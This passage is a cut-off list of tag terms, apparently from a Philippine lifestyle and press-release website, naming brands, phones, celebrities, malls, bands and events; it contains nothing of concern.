philippines"},{"term":"fitness"},{"term":"free"},{"term":"glorietta"},{"term":"healthy"},{"term":"jollibee"},{"term":"lg"},{"term":"manila ocean park"},{"term":"microsoft"},{"term":"mobile game"},{"term":"other new"},{"term":"pride month"},{"term":"sponge cola"},{"term":"tate mcrae"},{"term":"tomas morato"},{"term":"tour"},{"term":"tourism"},{"term":"trinoma"},{"term":"vaccination"},{"term":"valentines' day"},{"term":"vivo V29 5G"},{"term":"vivo Y36"},{"term":"watch"},{"term":"watsons"},{"term":"zoomanity group"},{"term":"ATEEZ"},{"term":"Acer Day"},{"term":"Ayala Malls"},{"term":"BDO Foundation"},{"term":"Charlie Ayco"},{"term":"Echo"},{"term":"Eraserheads: Combo On The Run"},{"term":"Grab Philippines"},{"term":"HONOR 400 5G"},{"term":"HONOR Magic6 Pro"},{"term":"Honda Philippines"},{"term":"Hong Kong"},{"term":"House of Protection"},{"term":"James Arthur"},{"term":"Josh Cullen"},{"term":"Ltd."},{"term":"Mall of Asia Arena"},{"term":"Manulife Philippines"},{"term":"Miley Cyrus"},{"term":"Muque"},{"term":"Number_I"},{"term":"OPPO A60"},{"term":"OPPO Reno14 Series 5G"},{"term":"PETA"},{"term":"Peach Luffe"},{"term":"Pico de Loro Cove"},{"term":"Red Bull Dance Your Style"},{"term":"SM Department Store"},{"term":"SM Hotels"},{"term":"Samsung Electronics Co."},{"term":"TP-Link"},{"term":"V25 Series"},{"term":"Y35"},{"term":"abs-cbn"},{"term":"alex bruce"},{"term":"bea alonzo"},{"term":"bgc passion fest 2010"},{"term":"blizzard"},{"term":"books"},{"term":"bulacan"},{"term":"disney"},{"term":"e-commerce"},{"term":"entertaiment"},{"term":"habitat for humanity"},{"term":"hair"},{"term":"havaianas"},{"term":"jr."},{"term":"karylle"},{"term":"love"},{"term":"metro manila"},{"term":"nestea"},{"term":"organic"},{"term":"ortigas"},{"term":"pasta"},{"term":"rico blanco"},{"term":"rizal"},{"term":"rockwell"},{"term":"rouri404"},{"term":"samsung philippines"},{"term":"shampoo"},{"term":"skin"},{"term":"sm advantage card"},{"term":"sm hypermarket"},{"term":"solane"},{"term":"stage play"},{"term":"toys"},{"term":"video"},{"term":"vivo V25 Series"},{"term":"vivo Y27"},{"term":"water"},{"term":"winners"},{"term":"world trade center"},{"term":"yupangco group of companies"},{"term":"9.9 super shopping day"},{"term":"AXEAN Festival"},{"term":"Beyond the Box"},{"term":"Chuck Taylor"},{"term":"Collection"},{"term":"DITO"},{"term":"Daniel Padilla"},{"term":"Erwan Heussaff"},{"term":"F1"},{"term":"GLife"},{"term":"Gloc-9"},{"term":"Greenfield District"},{"term":"HONOR 90 5G"},{"term":"HONOR Magic V5"},{"term":"HONOR Magic5 Pro"},{"term":"JESSIA"},{"term":"Japanes"},{"term":"MLBB"},{"term":"Mall of Kitchens"},{"term":"Manila Symphony Orchestra"},{"term":"OPPO Find X9"},{"term":"OPPO Reno11 F 5G"},{"term":"OPPO Reno12 Series 5G"},{"term":"Project Runway Philippines"},{"term":"Public Relations Society of the Philippines"},{"term":"Rich Brian"},{"term":"Smart Araneta Coliseum"},{"term":"Sony Music Entertainment Philippines"},{"term":"Virgin Labfest"},{"term":"Zack Tabudlo"},{"term":"adidas originals"},{"term":"ambassador"},{"term":"anthony nocom"},{"term":"apparel"},{"term":"ayala triangle garden"},{"term":"basketball"},{"term":"beer"},{"term":"cardinal santos medical center"},{"term":"chef bruce lim"},{"term":"chef rosebud benitez"},{"term":"chicken"},{"term":"department of education"},{"term":"department of health"},{"term":"documentary"},{"term":"entertainemnt"},{"term":"farm"},{"term":"furniture"},{"term":"gary valenciano"},{"term":"gift"},{"term":"ipanema"},{"term":"justin bieber"},{"term":"kofi"},{"term":"malate"},{"term":"mobile photography"},{"term":"nestea fit"},{"term":"notebook"},{"term":"othe rnews"},{"term":"penshoppe"},{"term":"pets"},{"term":"philippine"},{"term":"power plant mall"},{"term":"raoul ramirez"},{"term":"realme 14 Series 5G"},{"term":"robinsons bank"},{"term":"san juan"},{"term":"skycable"},{"term":"solo"},{"term":"store"},{"term":"syd hartha"},{"term":"thai"},{"term":"united kingdom"},{"term":"vivo Y16"},{"term":"yeng constantino"},{"term":"youtube"},{"term":"2013"},{"term":"AXA"},{"term":"Ajinomoto Philippines Corporation"},{"term":"BALLISTIK BOYZ"},{"term":"Be:FIRST"},{"term":"Bigo Live"},{"term":"Buddha-Bar Manila"},{"term":"CSR"},{"term":"Caltex"},{"term":"Da-iCE"},{"term":"DigiPlus Interactive"},{"term":"Digido"},{"term":"Discovery Hotels and Resorts"},{"term":"Dubai"},{"term":"Ebe Dancel"},{"term":"Eraserheads"},{"term":"Formula 1 Singtel Singapore Grand Prix"},{"term":"GPSS manila"},{"term":"Garmin"},{"term":"HONOR Magic V3"},{"term":"HONOR X9a 5G"},{"term":"HOOQ"},{"term":"HUAWEI Mate XT"},{"term":"Habitat for Humanity Philippines"},{"term":"Henry Moodie"},{"term":"J. Amado Araneta Foundation"},{"term":"Knock2"},{"term":"Level Infinite"},{"term":"Marian Rivera"},{"term":"OPPO Find N3 Flip"},{"term":"OPPO Reno11 Series 5G"},{"term":"P.A. Alvarez Properties and Development Corporation"},{"term":"Philippine Airlines"},{"term":"Philips"},{"term":"Quezon"},{"term":"RAKK Gears"},{"term":"Ruel"},{"term":"TV Shows"},{"term":"The Ascott Limited"},{"term":"The Ransom Collective"},{"term":"Unilever"},{"term":"VK Blanka"},{"term":"WorldRemit"},{"term":"ZTE"},{"term":"accessory"},{"term":"alden richards"},{"term":"application"},{"term":"araneta center"},{"term":"araneta coliseum"},{"term":"automobiles"},{"term":"bags"},{"term":"bar"},{"term":"buffet"},{"term":"chris cahilig"},{"term":"coca-cola philippines"},{"term":"condominium"},{"term":"del monte"},{"term":"dole"},{"term":"dslr"},{"term":"earth hour"},{"term":"enchong dee"},{"term":"entertainement"},{"term":"father's day"},{"term":"festival"},{"term":"fun run"},{"term":"galaxy z flip3 5g"},{"term":"games"},{"term":"greenbelt 3"},{"term":"greenbelt 5"},{"term":"greenhills"},{"term":"headphones"},{"term":"jericho rosales"},{"term":"katsumi kubota"},{"term":"kean cipriano"},{"term":"lotion"},{"term":"luneta"},{"term":"lyle ibañez"},{"term":"manny pacquiao"},{"term":"megaworld"},{"term":"musical"},{"term":"myrus"},{"term":"nestea fit camp hot"},{"term":"noel cabangon"},{"term":"olympics"},{"term":"online shop"},{"term":"paolo sandejas"},{"term":"pasig"},{"term":"phil younghusband"},{"term":"real estate"},{"term":"rev and rave"},{"term":"run"},{"term":"season 3"},{"term":"sm city north edsa"},{"term":"sm makati"},{"term":"sm supermarket"},{"term":"unilab"},{"term":"vedo"},{"term":"vitamins"},{"term":"young cocoa"},{"term":"11.11 big christmas sale"},{"term":"5 Seconds of Summer"},{"term":"7.7 mid-year sale"},{"term":"88rising"},{"term":"AI Centre of Excellence"},{"term":"AI Portrait Master"},{"term":"ASUS Republic of Gamers"},{"term":"AXA Philippines"},{"term":"Acer Philippines"},{"term":"Atarashii Gakko!"},{"term":"Automotive"},{"term":"Avery Lynch"},{"term":"Avida Land"},{"term":"Ayala Triangle Gardens"},{"term":"BPI-Philam"},{"term":"Bacolod City"},{"term":"Bad Omens"},{"term":"Benj Pangilinan"},{"term":"Boehringer Ingelheim"},{"term":"Breville"},{"term":"Bruno Major"},{"term":"City of Firsts"},{"term":"DigiPlus Interactive Corporation"},{"term":"Discovery Resorts"},{"term":"Dumaguete"},{"term":"EastWest Ageas"},{"term":"El Nido"},{"term":"Ena Mori"},{"term":"Eric Nam"},{"term":"FANTASTICS"},{"term":"G-Dragon"},{"term":"HONOR Magic V2"},{"term":"HONOR Magic7 Pro"},{"term":"HONOR X7d"},{"term":"HUAWEI MatePad 12 X"},{"term":"HUAWEI MatePad Pro 13.2-inch"},{"term":"HUAWEI Pura 80 Series"},{"term":"Haiyan"},{"term":"Holliday Howe"},{"term":"James Vickery"},{"term":"Joji"},{"term":"Joony"},{"term":"Keina Suda"},{"term":"Khalid"},{"term":"LG Philippines"},{"term":"MBNel"},{"term":"MPL-PH"},{"term":"Maddie Regent"},{"term":"Maine Mendoza"},{"term":"McJIM Classic Leather"},{"term":"Nicole Laurel Asensio"},{"term":"NutriAsia"},{"term":"ODESZA"},{"term":"OPPO Pad SE"},{"term":"PNB Holdings Corporation"},{"term":"Philippine Educational Theater Association"},{"term":"Rosie Darling"},{"term":"SANTA"},{"term":"SM Prime Holdings"},{"term":"SM Southmall"},{"term":"SN Aboitiz Power-Magat"},{"term":"San Mateo"},{"term":"Sandara Park"},{"term":"Sarah Barrios"},{"term":"Shanti Dope"},{"term":"Singapore Airlines"},{"term":"SoundBar"},{"term":"Sunsilk"},{"term":"Sunsilk Co-Creations"},{"term":"TECNO"},{"term":"TGIFridays"},{"term":"THE RAMPAGE"},{"term":"The Lord Of The Rings: The Rings Of Power"},{"term":"The SM Store"},{"term":"Tomonari Sora"},{"term":"Tyla"},{"term":"UnionBank of the Philippines"},{"term":"Vivo V7"},{"term":"Warren Hue"},{"term":"We Are Imaginary"},{"term":"Women's Month"},{"term":"Y02s"},{"term":"Y16"},{"term":"Yuletide"},{"term":"alex dizon"},{"term":"audio"},{"term":"australia"},{"term":"award"},{"term":"ayala land inc."},{"term":"baguio"},{"term":"banking"},{"term":"bayad"},{"term":"bbno$"},{"term":"bench"},{"term":"bohol"},{"term":"book"},{"term":"boxing"},{"term":"brigada eskwela"},{"term":"cagayan de oro"},{"term":"cake"},{"term":"catherine cavilte"},{"term":"chocolate"},{"term":"cirque du soleil"},{"term":"coke"},{"term":"dave ocampo"},{"term":"department of trade and industry"},{"term":"donny pangilinan"},{"term":"dwta"},{"term":"earth day"},{"term":"eastwood city"},{"term":"eastwood mall"},{"term":"ed sheeran"},{"term":"election"},{"term":"exercise"},{"term":"fireworks"},{"term":"freeway"},{"term":"gadgets"},{"term":"game"},{"term":"hair experts"},{"term":"holiday 2010"},{"term":"jon avila"},{"term":"jvke"},{"term":"kraft"},{"term":"lifestyle"},{"term":"mandaluyong"},{"term":"matebook"},{"term":"matepad"},{"term":"mcdonald's"},{"term":"medicine"},{"term":"mikah"},{"term":"milk"},{"term":"mxmtoon"},{"term":"nadine lustre"},{"term":"nova 9"},{"term":"of Mercury"},{"term":"ofw"},{"term":"online contest"},{"term":"presscon"},{"term":"raven"},{"term":"reality show"},{"term":"realme 15 Series 5G"},{"term":"realme C75"},{"term":"realme GT 6"},{"term":"refrigerator"},{"term":"resort wear"},{"term":"review"},{"term":"roxas boulevard"},{"term":"sam yg"},{"term":"slipper"},{"term":"soundtrack"},{"term":"steak"},{"term":"super app"},{"term":"superfriends"},{"term":"technology"},{"term":"the fort strip"},{"term":"the kid laroi"},{"term":"tim yap"},{"term":"tunog natin"},{"term":"vacation"},{"term":"vietnam"},{"term":"vivo Y17s"},{"term":"westlife"},{"term":"1st pyromuscial competition"},{"term":"Acerpure"},{"term":"Aia de Leon"},{"term":"Alfamart Philippines"},{"term":"Alfonsi Daquigan"},{"term":"Alice Reyes Dance Philippines"},{"term":"Apl.de.Ap"},{"term":"Artificial intelligence"},{"term":"Artista Academy"},{"term":"Asterra"},{"term":"BINI"},{"term":"BPO"},{"term":"Baguio City"},{"term":"Bali"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bataan"},{"term":"Beartooth"},{"term":"Big Bad Wolf"},{"term":"Book Nook"},{"term":"Caroline Romano"},{"term":"Cavetown"},{"term":"Chilli Beans."},{"term":"Chris James"},{"term":"Citadel"},{"term":"Citadines"},{"term":"Culture Wars"},{"term":"Denise Julia"},{"term":"Department of Agriculture"},{"term":"Devin Kennedy"},{"term":"DigiPlus Interactive Corp."},{"term":"Dingdong Dantes"},{"term":"Discovery Boracay"},{"term":"Discovery Hospitality"},{"term":"Discovery Primea"},{"term":"Dota 2"},{"term":"EDSA shangri-la"},{"term":"ETC Channel"},{"term":"Easter"},{"term":"FUJIFILM"},{"term":"FUJIFILM Philippines"},{"term":"Fallout"},{"term":"G22"},{"term":"GameZone"},{"term":"Gateway Mall 2"},{"term":"Gen V"},{"term":"Global Executive Solutions Group"},{"term":"Globe Business"},{"term":"Globe Telecom"},{"term":"GoRoam"},{"term":"Golden Fiesta"},{"term":"HIRAIDAI"},{"term":"HONOR 200 Series"},{"term":"HONOR X8a"},{"term":"HONOR X9d 5G"},{"term":"HUAWEI FreeClip"},{"term":"Hannah Romawac"},{"term":"Hayley Williams"},{"term":"Herbalife Nutrition"},{"term":"Hero"},{"term":"Huawei Watch Fit 4"},{"term":"International Data Corporation"},{"term":"Intramuros Administration"},{"term":"JADE"},{"term":"Jeff Bascon"},{"term":"Julie Anne San Jose"},{"term":"KENSHI YONEZU"},{"term":"Kitchie Nadal"},{"term":"Kumu"},{"term":"LED"},{"term":"LIL LEAGUE"},{"term":"Las Pinas"},{"term":"MPT Mobility"},{"term":"Madison Beer"},{"term":"Make It Makati"},{"term":"Mall of Asia"},{"term":"Marvel"},{"term":"Maxime"},{"term":"Mercusys"},{"term":"Mickey Mouse"},{"term":"Mobile Legends: Bang Bang Philippines"},{"term":"Morissette"},{"term":"Motorcycle Development Program Participants Association"},{"term":"Multiply Origination Awards"},{"term":"My OPPO App"},{"term":"National Theatre Live"},{"term":"Neck Deep"},{"term":"Nissan Philippines"},{"term":"OPPO A6 Pro"},{"term":"OPPO Find X8"},{"term":"OPPO Philippines"},{"term":"OPPO Reno12 F 5G"},{"term":"OnePlus Nord CE4 Lite 5G"},{"term":"PEACE FOR ALL"},{"term":"PSBank Mobile"},{"term":"Peter $un"},{"term":"Philippine Red Cross"},{"term":"Robi Domingo"},{"term":"Rol3ert"},{"term":"SKYbroadband"},{"term":"SM Development Corporation"},{"term":"SM Hotels \u0026 Conventions Corporation"},{"term":"SM Hotels and Conventions Corporation"},{"term":"SMHCC"},{"term":"SOS"},{"term":"STAYC"},{"term":"Scrubb"},{"term":"Seventeen"},{"term":"Simple Plan"},{"term":"Smart Communications"},{"term":"Stand Atlantic"},{"term":"Stephen Cheng"},{"term":"TP"},{"term":"TV show"},{"term":"The Big Sale"},{"term":"Tweetie de Leon"},{"term":"VannDa"},{"term":"Vida Nutriscience"},{"term":"Visayas"},{"term":"Vivo V5 Plus"},{"term":"Waterwalk Records"},{"term":"Wok-A-Holic Kitchen Star"},{"term":"Y22s"},{"term":"Zenfone"},{"term":"abra"},{"term":"accessories"},{"term":"agriculture"},{"term":"air conditioner"},{"term":"alabang"},{"term":"anton del rosario"},{"term":"app"},{"term":"apparels"},{"term":"apple"},{"term":"apples Aberin"},{"term":"bamboo"},{"term":"bang bang professional league"},{"term":"binalot"},{"term":"blackpink"},{"term":"boni high street"},{"term":"bungee fun"},{"term":"call center"},{"term":"calvin harris"},{"term":"cambodia"},{"term":"canon"},{"term":"car"},{"term":"carbonara"},{"term":"cebu city"},{"term":"chef jonathan bautista"},{"term":"chito miranda"},{"term":"clothing"},{"term":"cooking competition"},{"term":"dayly entertainment"},{"term":"denim"},{"term":"fall\/winter collection"},{"term":"feu"},{"term":"fort bonifacio"},{"term":"frozen yogurt"},{"term":"gateway mall"},{"term":"gavin haley"},{"term":"gelato"},{"term":"golden hour"},{"term":"hiv"},{"term":"holiday"},{"term":"holy week"},{"term":"hoopla"},{"term":"hp"},{"term":"iOS"},{"term":"independence day"},{"term":"indie films"},{"term":"instagram"},{"term":"interior design"},{"term":"investment"},{"term":"iphone"},{"term":"ivan man dy"},{"term":"jessy mendiola"},{"term":"jillian ward"},{"term":"joshua garcia"},{"term":"keyboard"},{"term":"konsultamd"},{"term":"korea"},{"term":"krispy kreme"},{"term":"leah halili"},{"term":"lever foundation"},{"term":"little mix"},{"term":"lounge"},{"term":"marriott hotel manila"},{"term":"massage"},{"term":"mindanao"},{"term":"multiply"},{"term":"nasugbu"},{"term":"national geographic channel"},{"term":"nbc tent"},{"term":"niccolo cosme"},{"term":"nubia Philippines"},{"term":"opening"},{"term":"orange magazine tv"},{"term":"paradizoo"},{"term":"philippine all-star"},{"term":"podcast"},{"term":"predator"},{"term":"realme 13 Series 5G"},{"term":"realme Mobile Legends Cup"},{"term":"residence inn"},{"term":"retail"},{"term":"running"},{"term":"sam oh"},{"term":"samsung corby"},{"term":"school"},{"term":"series 9"},{"term":"skincare"},{"term":"sm san lazaro"},{"term":"sm the block"},{"term":"smartwatch"},{"term":"soap"},{"term":"sta. mesa"},{"term":"star wars"},{"term":"starworld"},{"term":"supermarket"},{"term":"supplement"},{"term":"sza"},{"term":"tagaytay city"},{"term":"television"},{"term":"tessa prieto-valdez"},{"term":"the dawn"},{"term":"tips"},{"term":"twitter"},{"term":"vegetarian"},{"term":"vivo Y35"},{"term":"washing machine"},{"term":"wellness"},{"term":"western union"},{"term":"wifi"},{"term":"winner"},{"term":"wireless"},{"term":"women"},{"term":"women’s month"},{"term":"yaya bey"},{"term":"yoga"},{"term":"zoobic safari"},{"term":"2012"},{"term":"2TinCans Philippines"},{"term":"2pm"},{"term":"3.15 consumer day"},{"term":"3D"},{"term":"4th Impact"},{"term":"8.8 Mega Flash Sale"},{"term":"9.9. Super Shopping Day"},{"term":"Acel Bisa"},{"term":"Addison Rae"},{"term":"Agricultural Training Institute"},{"term":"Amaia"},{"term":"Anchor Philippines"},{"term":"Anvil Awards"},{"term":"Apple Premium Reseller"},{"term":"Asia Pacific Predator League 2024 Grand Finals"},{"term":"Atarayo"},{"term":"Awich"},{"term":"Balming Tiger"},{"term":"Ben Böhmer"},{"term":"Benguet"},{"term":"Bigfish"},{"term":"BingoPlus"},{"term":"Blacklist International"},{"term":"Buzz"},{"term":"Calatagan South Beach"},{"term":"Camila Cabello"},{"term":"Casio"},{"term":"Catriona Gray"},{"term":"Chanel Morales"},{"term":"China Blue by Jereme Leung"},{"term":"Citadines Roces Quezon City"},{"term":"City of Dreams"},{"term":"Clark International Airport"},{"term":"Clark Marriott Hotel"},{"term":"Clinton Kane"},{"term":"Coke Studio"},{"term":"Coron"},{"term":"DIY"},{"term":"DPR IAN"},{"term":"Discovery Coron"},{"term":"Discovery Hospitality Corporation"},{"term":"Discovery Shores Boracay"},{"term":"Disneyland"},{"term":"Djo"},{"term":"Dragonpay"},{"term":"Ember"},{"term":"Emotional Oranges"},{"term":"Engkanto Brewery"},{"term":"Enter Shikari"},{"term":"FEU Theater Guild"},{"term":"Far Eastern University Theater Guild"},{"term":"Father’s Day"},{"term":"Festival Mall"},{"term":"Fiji Blue"},{"term":"Filinvest City"},{"term":"Flawes"},{"term":"Forever 21"},{"term":"G Day"},{"term":"G-SHOCK"},{"term":"GDay"},{"term":"GFiber Prepaid"},{"term":"GNN"},{"term":"GOMO"},{"term":"Galaxy A Series"},{"term":"Givēon"},{"term":"GlaxoSmithKline"},{"term":"Global Peace Foundation"},{"term":"Greenfield Development Corporation"},{"term":"HMD Global"},{"term":"HONOR 400"},{"term":"HONOR 400 Pro 5G"},{"term":"HONOR 90 Lite 5G"},{"term":"HONOR Pad X8a"},{"term":"HONOR X5 Plus"},{"term":"HONOR X7c"},{"term":"HUAWEI Band 7"},{"term":"HUAWEI FreeBuds Pro 4"},{"term":"HUAWEI FreeBuds SE 3"},{"term":"HUAWEI Mate X6"},{"term":"HUAWEI MateBook D 16 2024"},{"term":"HUAWEI WATCH FIT 3"},{"term":"HUAWEI WATCH GT 4"},{"term":"Halo-Halo"},{"term":"Heart Evangelista"},{"term":"Hello Kitty"},{"term":"Holiday Collection"},{"term":"I Don’t Like Mondays."},{"term":"IFA 2024"},{"term":"Ian Veneracion"},{"term":"Inc"},{"term":"Jake Miller"},{"term":"James"},{"term":"JobStreet.com"},{"term":"Joe Keery"},{"term":"Jolianne"},{"term":"Jordan Astra"},{"term":"Jpop"},{"term":"Julia Michaels"},{"term":"Justin"},{"term":"KAWASAKI"},{"term":"KZ Tandingan"},{"term":"Kabayan Hotel"},{"term":"Kapamilya"},{"term":"Kapatid Network"},{"term":"KeNN"},{"term":"Kumi Koda"},{"term":"LINKIN PARK"},{"term":"LOIR"},{"term":"Lancaster New City"},{"term":"Liza Soberano"},{"term":"Lougee Basabas"},{"term":"Lucky Blue Smith"},{"term":"Lunarlon"},{"term":"M4 World Championship"},{"term":"MCA music inc."},{"term":"Macy Castillo"},{"term":"Maligayang PaskOPPO"},{"term":"Mall of Asia Complex"},{"term":"Maris Racal"},{"term":"MasterCard"},{"term":"MateView"},{"term":"Matteo Guidicelli"},{"term":"May"},{"term":"Mega Prime Foods Inc."},{"term":"Mega Sardines"},{"term":"Megaworld Lifestyle Malls"},{"term":"Melodies On Hiatus"},{"term":"Metro Manila Film Festival"},{"term":"Michael Clifford"},{"term":"Milli"},{"term":"Mirrorless camera"},{"term":"Mobile World Congress"},{"term":"Moira Dela Torre"},{"term":"Morisette Amon"},{"term":"Mother’s Day"},{"term":"National Basketball Association"},{"term":"New Gateway Mall 2"},{"term":"Nissan"},{"term":"OMODA"},{"term":"OPPO F1"},{"term":"OPPO Reno13 Series 5G"},{"term":"Of Art and Wine"},{"term":"Offshore Music"},{"term":"Oishi"},{"term":"One More Chance"},{"term":"OnePlus 12R"},{"term":"Orange \u0026 Lemons"},{"term":"Original Pilipino Music"},{"term":"PJ Morton"},{"term":"PPop"},{"term":"PREP"},{"term":"PSBank Mobile App"},{"term":"Pablo"},{"term":"Paledusk"},{"term":"Pamungkas"},{"term":"Pharrell Williams"},{"term":"Philippine Seven Corporation"},{"term":"Phinma"},{"term":"Pocky"},{"term":"Princess Velasco"},{"term":"Prudence Foundation"},{"term":"Public Relations"},{"term":"RINI"},{"term":"Rex Orange County"},{"term":"Ricky Montgomery"},{"term":"Rise Against Hunger Philippines"},{"term":"SCG"},{"term":"SIRUP"},{"term":"SM Appliance Center"},{"term":"SM City Cebu"},{"term":"SM City Sta. Mesa"},{"term":"SM Hotels and Conventions Corp."},{"term":"SM Tickets"},{"term":"SN Aboitiz Power"},{"term":"SN Aboitiz Power Group"},{"term":"SN Aboitiz Power-Benguet"},{"term":"Santé"},{"term":"Savoy Hotel Manila"},{"term":"Se So Neon"},{"term":"Selfie Expert"},{"term":"ShopBack"},{"term":"Sierra Valley Gardens"},{"term":"Sky Li"},{"term":"Slot Machine"},{"term":"Snow Man"},{"term":"SolX"},{"term":"Solaire"},{"term":"Sony Music"},{"term":"Sophie Albert"},{"term":"Spain"},{"term":"Stephen Curry"},{"term":"Steve Hewitt"},{"term":"THE FIRST TAKE"},{"term":"TLC"},{"term":"TSHA"},{"term":"Tapo"},{"term":"The Bloomfields"},{"term":"The Discovery Leisure Company"},{"term":"The Juans"},{"term":"The Midnight"},{"term":"The Summer I Turned Pretty"},{"term":"UnionDigital Bank"},{"term":"V9"},{"term":"Valentina Ploy"},{"term":"VinFast"},{"term":"Wi-Fi 7"},{"term":"World Travel Awards"},{"term":"X80 series"},{"term":"XIN LIU"},{"term":"Y series"},{"term":"YARA"},{"term":"Yassi Pressman"},{"term":"Yojiro Noda"},{"term":"Yolanda"},{"term":"Zenbook"},{"term":"aids"},{"term":"airline"},{"term":"alabang town center"},{"term":"all flip-flops"},{"term":"allianz"},{"term":"amusement park"},{"term":"android phone"},{"term":"animation"},{"term":"anne curtis"},{"term":"ariel"},{"term":"artist"},{"term":"artists"},{"term":"atrium"},{"term":"auction"},{"term":"autism"},{"term":"ayala center"},{"term":"baby"},{"term":"back-to-school"},{"term":"barbecue"},{"term":"barbie"},{"term":"befriending my tears"},{"term":"benjamin kheng"},{"term":"biking"},{"term":"blue-and-yellow grand chapiteau"},{"term":"bryan adams"},{"term":"burger"},{"term":"candy"},{"term":"cell phone"},{"term":"cheese"},{"term":"chef jeremy favia"},{"term":"chinese"},{"term":"chowking"},{"term":"cinema"},{"term":"circus"},{"term":"cook-off"},{"term":"cosplay"},{"term":"cosplayers"},{"term":"cycling"},{"term":"dayglow"},{"term":"design"},{"term":"dimples romana"},{"term":"dora the explorer"},{"term":"easter sunday"},{"term":"entertanment"},{"term":"eton"},{"term":"eugene domingo"},{"term":"eyewear"},{"term":"fernando zobel de ayala"},{"term":"figaro"},{"term":"folded and hung"},{"term":"food and nutrition research institute"},{"term":"francis libiran"},{"term":"fried chicken"},{"term":"ftx"},{"term":"fun"},{"term":"galaxy"},{"term":"glorietta 5"},{"term":"google"},{"term":"gym"},{"term":"halsey"},{"term":"harry potter"},{"term":"heattech"},{"term":"holiday 2012"},{"term":"hotel h2o"},{"term":"iced tea"},{"term":"india"},{"term":"inspi"},{"term":"italian cuisine"},{"term":"iya villania"},{"term":"iza calzado"},{"term":"jansport"},{"term":"jay park"},{"term":"jc buendia"},{"term":"jewelry"},{"term":"jim saret"},{"term":"jose mari chan"},{"term":"julia montes"},{"term":"justin timberlake"},{"term":"k-drama"},{"term":"kenneth cobonpue"},{"term":"kfc"},{"term":"kim chiu"},{"term":"kitchen"},{"term":"line"},{"term":"malaysia"},{"term":"mall"},{"term":"mandaluyong city"},{"term":"marikina"},{"term":"matoma"},{"term":"mihca"},{"term":"miss earth"},{"term":"mmff"},{"term":"monitors"},{"term":"motorcycle"},{"term":"music entertainment"},{"term":"negros occidental"},{"term":"nestle philippines"},{"term":"new year"},{"term":"nikki gil"},{"term":"nokia"},{"term":"online store"},{"term":"paintings"},{"term":"pants"},{"term":"parokya ni edgar"},{"term":"pastries"},{"term":"pau-pau"},{"term":"paul soriano"},{"term":"paulo avelino"},{"term":"peaceful gemini"},{"term":"pedigree"},{"term":"photo contest"},{"term":"picture"},{"term":"piolo pascual"},{"term":"play"},{"term":"pride"},{"term":"prizes"},{"term":"project headshot clinic"},{"term":"properties"},{"term":"quezon avenue"},{"term":"quirino grandstand"},{"term":"racing"},{"term":"raffle"},{"term":"ramadan"},{"term":"randy ortiz"},{"term":"realme 12 Series 5G"},{"term":"realme 15 Pro 5G"},{"term":"realme C71"},{"term":"realme GT 7 Series"},{"term":"realme Note 50"},{"term":"recycle bin of a middle child"},{"term":"resorts world"},{"term":"reyes barbecue"},{"term":"rivermaya"},{"term":"rj ledesma"},{"term":"robinsons galleria"},{"term":"roger federer"},{"term":"ryan cayabyab"},{"term":"sam ajdani"},{"term":"sam concepcion"},{"term":"sam milby"},{"term":"sanrio"},{"term":"sarah meier"},{"term":"scent"},{"term":"senator"},{"term":"serendra"},{"term":"shangri-la"},{"term":"singing contest"},{"term":"sky"},{"term":"slick rick"},{"term":"sm cinema"},{"term":"sm city"},{"term":"sma mall of asia"},{"term":"smac"},{"term":"snack"},{"term":"social media"},{"term":"spit"},{"term":"sunscreen"},{"term":"taal volcano"},{"term":"texas roadhouse"},{"term":"the Musical"},{"term":"the podium"},{"term":"the stock market"},{"term":"toms"},{"term":"tove lo"},{"term":"training"},{"term":"twice"},{"term":"uaap"},{"term":"united nations"},{"term":"varekai"},{"term":"viva andrada"},{"term":"vivo School Tour"},{"term":"vivo V27 Series"},{"term":"vivo V29 Series 5G"},{"term":"vivo X80"},{"term":"vivo Y02s"},{"term":"vivo Y22s"},{"term":"world vision"},{"term":"zalora"},{"term":"zeiss"},{"term":"zoo"},{"term":"zumba"},{"term":"#TheAuraPortraitMaster"},{"term":"(G)I-dle"},{"term":"0917 lifestyle"},{"term":"10.10 Big Brands Sale"},{"term":"10.10 sale"},{"term":"11.11 Mega Pamasko Sale"},{"term":"11.11 sale"},{"term":"12-hour sing-a-thon"},{"term":"12.12 big christmas sale"},{"term":"12.12 sale"},{"term":"1999 WRITE THE FUTURE"},{"term":"1:43"},{"term":"2021"},{"term":"2024 Thirteen Artists Awards"},{"term":"2am"},{"term":"2nd pyromuscial competition"},{"term":"4.4 ShopeePay Sale"},{"term":"5.5 Brands Festival"},{"term":"6.6 Mega Sale"},{"term":"6cyclemind"},{"term":"8.8. mega flash sale"},{"term":"917Ventures"},{"term":"A Kiss For The Whole World"},{"term":"A Matter of Time"},{"term":"A2O MAY"},{"term":"A380"},{"term":"ASEAN Corporate Governance Scorecard"},{"term":"ASEAN Music Showcase Festival"},{"term":"ASEAN-India Music Festival"},{"term":"Afgan"},{"term":"Aiobahn"},{"term":"Air Asia"},{"term":"AirAsia MOVE"},{"term":"Akihiro Blanco"},{"term":"Alan Walker"},{"term":"Alaska"},{"term":"Alaska Nutribuild 345"},{"term":"Alcatel-Lucent Enterprise"},{"term":"Alessandra de Rossi"},{"term":"Alex Medina"},{"term":"Aliw Theater"},{"term":"All Star"},{"term":"All Star II"},{"term":"Amazon MGM Studios"},{"term":"American Chamber of Commerce of the Philippines"},{"term":"Ana Pista"},{"term":"Andrea Brillantes"},{"term":"Andrea O. Veneracion International Choral Festival"},{"term":"Anew"},{"term":"Angeles City"},{"term":"Antipolo"},{"term":"ArenaPlus"},{"term":"Argee Golding"},{"term":"Art Fair Philippines"},{"term":"Arturo Luz"},{"term":"Aspire Vero 16"},{"term":"Attack on Titan"},{"term":"Aurora"},{"term":"Autism Society Philippines"},{"term":"Autotelic"},{"term":"Ayumi Hamasaki"},{"term":"BACK-ON"},{"term":"BDO Unibank Inc."},{"term":"BSS"},{"term":"Ballet Manila"},{"term":"Bang"},{"term":"Bang Bang Philippines"},{"term":"Bayad Center"},{"term":"Before You Exit"},{"term":"Bespoke"},{"term":"Bibi"},{"term":"Bilibili"},{"term":"Blue Ant Entertainment"},{"term":"Breast Cancer Awareness Month"},{"term":"But Here We Are"},{"term":"CCP Pasinaya Open House Festival"},{"term":"CRAVITY"},{"term":"Calamba"},{"term":"Canola Oil"},{"term":"Capital A"},{"term":"Casobe"},{"term":"Cebu Pacific"},{"term":"Channel 303"},{"term":"Cherry Mobile"},{"term":"Chevon"},{"term":"Chevron Philippines Inc."},{"term":"Chris Davids"},{"term":"Chris Leonardo"},{"term":"Christmas Make A Wish"},{"term":"Ciara"},{"term":"Cigarettes After 